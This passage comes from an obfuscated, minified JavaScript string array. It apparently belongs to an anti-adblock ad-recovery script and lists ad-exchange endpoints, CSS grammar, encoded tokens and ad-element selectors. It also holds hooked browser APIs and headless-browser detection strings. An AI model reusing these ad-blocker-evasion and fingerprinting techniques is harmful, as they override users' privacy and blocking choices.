',"fxios/","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","70421gVMEiX","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","adnami.io","inventory_id","<feature-value-block>+","lexer","Exception occurred in proxy property set ","window.parent.document.domain;","filter, pointer-events","Type","createObjectURL","'.' <ident-token>","cdn.adapex.io","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","Date.now is not a function","domain switch: ignore","[historical-ligatures|no-historical-ligatures]","consumeUntilSemicolonIncluded","chrome","__as_ready_resolve","getDomId","__sa_","reset","none|[<shape-box>||<basic-shape>]|<image>","admost.com","IntersectionObserverEntry","Y29rcQ==","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","shouldRecover","Expect an apostrophe","MediaSettingsRange","slice|clone","MSG_SYN","adscale.de","contains","object-keys","[none|<keyframes-name>]#","list","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","mfadsrvr.com","x-frame-height","DOMParser_parseFromString","border-box|content-box|margin-box|padding-box","https://consent.yorkshirepost.co.uk","plainchicken.com","FontFace","config","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","pubads.g.doubleclick.net","https://prebid.trustedstack.com/rtb/trustedstack","log( <calc-sum> , <calc-sum>? )","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","dppx","context","]-token","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","xhr.onreadystatechange not set","\\$&","api.ootoo.co.kr","performance","HTMLMediaElement_src","addConnectionHandler","ident-token","append","messageId","HTMLScriptElement","acos( <calc-sum> )","Unsupported version: ","detections","<ident-token> : <declaration-value>? ['!' important]?","high","http://api.dable.io/widgets/","static|relative|absolute|sticky|fixed|-webkit-sticky","math-random","bind","none|<filter-function-list>|<-ms-filter-function-list>","getBidResponses","script_onerror","getAtruleDescriptor","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","Node_appendChild","toUTCString","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","none|[x|y|block|inline|both] [mandatory|proximity]?","out_of_page","Event","mismatchLength","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","isChannelConnected","` should not contain a prelude","as_window_id","updateCursors","<number-percentage>{1,4} fill?","auto-add|add( <integer> )|<integer>","element","Parse error: ","application/json","delete","/negotiate/v3/xhr?passcode=","Enum","targeting","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","document.createElement","Yml4cXJod245emptNTRvMTJmZTBz","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","Document_cookie","headless_chrome","<'border-width'>||<'border-style'>||<color>","any","data-empty-src","/f.min.js","normal|<try-size>","Function","term","none","/pagead/gen_204?","ReadableStream","https://ad-delivery.net/px.gif?ch=2","this.postMessage(...arguments)","cust_params","rawMessage","&error=","data-non-sharding","privacymanager.io","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","loaded","px-cloud.net","Number sign is not allowed","HTMLFormElement","anonymised.io","ad-","permutive.com","osano_","/dbm/ad","brave","getAtrulePrelude","status","_mappings",'"><\/script></head><body></body></html>',"getPrototypeOf","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","Date.now","content|<'width'>","prototype","getReader","blockIVT","contain|none|auto","cdn.confiant-integrations.net","Type of node should be an Object","bricks-co.com","https://example.com/","Bad syntax reference: ","encodeURIComponent","HTMLTableColElement","supports(","inset?&&<length>{2,4}&&<color>?","contentDocument","; SameSite=Strict","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","btoa","setSource","<'align-self'>|anchor-center","__as_is_xhr_loading","insertBefore","auto|smooth","Worker","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","analytics","<mf-plain>|<mf-boolean>|<mf-range>","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","onClick","[[auto|<length-percentage>]{1,2}]#","aweber.com","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","matchAtruleDescriptor","/recaptcha/api2/aframe","lep.co.uk","cWJ1dw==","script-src-elem","https://consent.sussexexpress.co.uk","AdShield API cmd","https://prg.smartadserver.com/prebid/v1","valueOf","counter( <counter-name> , <counter-style>? )","url(","openx.net","[auto|reverse]||<angle>","reverse","sizes","safeframe.googlesyndication.com","usedJSHeapSize","selectors","now","<'row-gap'> <'column-gap'>?","script_abort","htlad-","ar-yahoo-v1","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","domain switched","_isTcfNeeded","warn","grippers|none","__tcfapi","event_sample_ratio","scanWord","auto|balance|stable|pretty","getTime","sin( <calc-sum> )","adv-space","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","XMLHttpRequest_responseText",'" is a required argument.',"adma","<complex-selector-list>","visible","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","IdSelector","CSSStyleDeclaration_cssText","cssWideKeywordsSyntax","groups","<'inset-inline'>","$1   ","Document_getElementsByTagName","decodeValues","<absolute-size>|<relative-size>|<length-percentage>","ad-stir.com","child|young|old","tokenType","auto|all|none","text_ads","Hex digit is expected","!boolean-group","hooked","HTMLAnchorElement_ping","Mismatch","option expires is invalid","pagead/js/dv3.js","player","isBalanceEdge","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","<percentage>|<length>|<number>","adsdk.microsoft.com","normal|italic|oblique <angle>{0,2}","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","postmedia.digital","jg7y.quizlet.com","autoRecovery","adsinteractive.com","selenium","normal|<feature-tag-value>#","nightmare","div","Request","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","className","as_test",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"[<family-name>|<generic-family>]#","saturate( <number-percentage> )","timeout","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","CDC-token","programme.tv","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","https://exchange.kueezrtb.com/prebid/multi/","version","extra","https://pbs.nextmillmedia.com/openrtb2/auction","mediatradecraft.com","language","cmVzZXJ2ZWQxT3V0cHV0","json.parse","<'top'>","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","sports-illustrated","freestar","Element_getElementsByClassName","get ","finally","decodeUrl","XMLHttpRequest_responseXML","scrollWidth","generated","__lastWatirConfirm","none|circle|disc|square","cookie","issue","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","northantstelegraph.co.uk","Element.remove","types","[auto|alphabetic|hanging|ideographic]","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","ay.delivery","HTMLLinkElement_href","Math","enums","HTMLAnchorElement","<font-stretch-absolute>","thebrighttag.com","<'max-width'>","[<line-names>|<name-repeat>]+","leave","appendChild","allowInterstitial","none|[<svg-length>+]#","iframe negotiate msg: ","isNameCharCode","request_id","nextUntil","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","_generateSourcesContent","lvb","allow-scripts","nthChildOf"," > ","DOMContentLoaded","Url or Function is expected","postmedia.solutions.cdn.optable.co","adkernel.com","travelbook.de","<'margin-right'>","parseWithFallback","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Symbol","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","https://tlx.3lift.com/header/auction","workers.dev","none|<filter-function-list>","{-token","ads","__proto__","At-rule `@","sddan.com","originalUrl","Window","ad-score.com","comma-token","getId","https://fb.css-load.com","Window_setInterval","fromSetString","petbook.de","Combinator is expected","cmp_blocking_check","<number>|<percentage>|none","minutemedia-prebid.com","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","name","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","generatedLine","setItem","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","[<'view-timeline-name'> <'view-timeline-axis'>?]#","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","Click","Element_innerHTML","[<predefined-rgb-params>|<xyz-params>]","replaceChild","option sameSite is invalid","as_handler_set","profile","isAdblockUser","XMLHttpRequest.onreadystatechange","https://","x-frame-width","none|chained","osano-","attributionsrc=","mediarithmics.com","max-width","tokens","calc(","none|auto|[<string> <string>]+","condition","[<length-percentage>|top|center|bottom]#","https://c.amazon-adsystem.com/aax2/apstag.js","shouldRecover evaluation error:","[pack|next]||[definite-first|ordered]","def","scroll-position|contents|<custom-ident>","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","onmozfullscreenchange","string-api","has","<length-percentage>&&hanging?&&each-line?","Failed to fetch","supplierId","keepalive","error on contentWindow","[auto|block|swap|fallback|optional]","auto|start|end|left|right|center|justify","resolve","not expected type of fetch Request: ","getAttributeNames","readystatechange","logicieleducatif.fr","techbook.de","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","reversed( <counter-name> )","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","document_getElementById","throw new Error();","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","output","creativecdn.com","<'margin'>","[object Reflect]","_fa_","as_location","SyntaxError","okNetworkStatusCodes","ZGdnbg==","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","[<integer>&&<symbol>]#","push","pageview","pub.network","Feature","Node_baseURI","Unknown type: ","var(","pa-pbjs-frame","undertone.com","performance_gpt_ad_rendered","tri","css",'" is expected',"isInRootIframe","firstCharOffset","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","getEntriesByType","<bg-clip>#","MatchOnce","<noscript>","/gampad/ads","\n   value: ","gigacalculator.com","protect","log","onmessage","scrollHeight","getGPPData","<'text-wrap-mode'>||<'text-wrap-style'>","merequartz.com","[none|<dashed-ident>]#","__webdriver_script_func","arkadium-aps-tagan.adlightning.com","[AdShield API] All cmds executed, ready for new cmds","odd","skipSC","normal|always","target","entries","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","circle|ellipse","parseSourceMapInput","googletagservices.com","http://","exec","no purpose 1 consent","test/view/passed","<'container-name'> [/ <'container-type'>]?","thenStack","contents","Load stylesheet results: ","-ad","createList","TypeSelector","responseText","HTMLSourceElement_srcset","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","<'border-top-width'>","hash","electron","iframe load error: ","block","<'border-bottom-right-radius'>","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","MAIN","Blocked prebid request for ","[CMP Log] Error: ","https://consent.edinburghnews.scotsman.com","catch","/container.html","fields","defaultPrevented","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","HEAD","<length>|<percentage>","getComputedStyle","Error","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","attributeFilter","none|all","/gpt/setup","applyTo","isVisibleNode","halifaxcourier.co.uk","margin-top","false|true","em5iZw==","Operator","light-dark( <color> , <color> )","https://ads.nicovideo.jp","POST","<'flex-shrink'>","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","createItem","navigator.webdriver is undefined","setRequestHeader","auto|<color>","/negotiate/script-set-value?passcode=","-moz-calc(","gw.geoedge.be","url-token","wrong googletag.pubads()","<integer>|<length>","innovid.com","state","responseURL","<'text-emphasis-style'>||<'text-emphasis-color'>","reportToSentry","<media-in-parens> [and <media-in-parens>]+","integrity","percentage-token","auto|<string>","none|left|right|both|inline-start|inline-end",", height: ","unrulymedia.com","border-box|padding-box|content-box","include","; Partitioned","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","device-cmyk( <cmyk-component>{4} [/ 